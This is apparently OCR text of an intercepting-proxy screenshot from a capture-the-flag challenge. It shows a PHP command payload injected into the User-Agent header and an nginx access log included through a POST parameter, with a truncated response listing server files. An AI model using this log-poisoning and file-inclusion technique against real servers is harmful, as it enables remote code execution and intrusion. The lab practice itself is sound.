 请求
美化 Raw Hex \n
1 POST /?isVIP=1 HTTP/1.1
2 Host: 23fe9587-006c-42c0-a0a3-e9845980f144.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0<?phpsystem('ls /');?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://23fe9587-006c-42c0-a0a3-e9845980f144.challenge.ctf.show/?isVIP=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://23fe9587-006c-42c0-a0a3-e9845980f144.challenge.ctf.show
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20 ctf=/var/log/nginx/access.log
?php system('ls /');?> 1匹配
响应
美化 Raw Hex 页面渲染
32 172.12.129.208 - - [06/Apr/2025:12:
5944 "https://23fe9587-006c-42c0-a0
"Mozilla/5.0 (Windows NT 10.0; Win64
Firefox/137.0"
33 172.12.129.208 - - [06/Apr/2025:12:
9641 "https://23fe9587-006c-42c0-a0
"Mozilla/5.0 (Windows NT 10.0; Win64
Firefox/137.0"
34 172.12.129.208 - - [06/Apr/2025:12:
5944 "https://23fe9587-006c-42c0-a0
"Mozilla/5.0 (Windows NT 10.0; Win64
Firefox/137.0"
35 172.12.129.208 - - [06/Apr/2025:12:
5944 "https://23fe9587-006c-42c0-a0
"Mozilla/5.0 (Windows NT 10.0; Win64
Firefox/137.0"
36 172.12.129.208 - - [06/Apr/2025:12:
5944 "https://23fe9587-006c-42c0-a0
"Mozilla/5.0 (Windows NT 10.0; Win64
Firefox/137.0"
37 172.12.129.208 - - [06/Apr/2025:12:
5944 "https://23fe9587-006c-42c0-a0
"Mozilla/5.0 (Windows NT 10.0; Win64
Firefox/137.0"
38 172.12.129.208 - - [06/Apr/2025:12:
5944 "https://23fe9587-006c-42c0-a0
"Mozilla/5.0 (Windows NT 10.0; Win64
Firefox/137.0"
39 172.12.129.208 - - [06/Apr/2025:12:
11079 "https://23fe9587-006c-42c0-
"Mozilla/5.0 (Windows NT 10.0; Win6
Firefox/137.0"
40 172.12.129.208 - - [06/Apr/2025:13:
11321 "https://23fe9587-006c-42c0-
"flag.php
41 index.php
42 "
43 172.12.129.208 - - [06/Apr/2025:13:
11502 "https://23fe9587-006c-42c0-
"Mozilla/5.0 (Windows NT 10.0; Win6
Firefox/137.0"
44
Search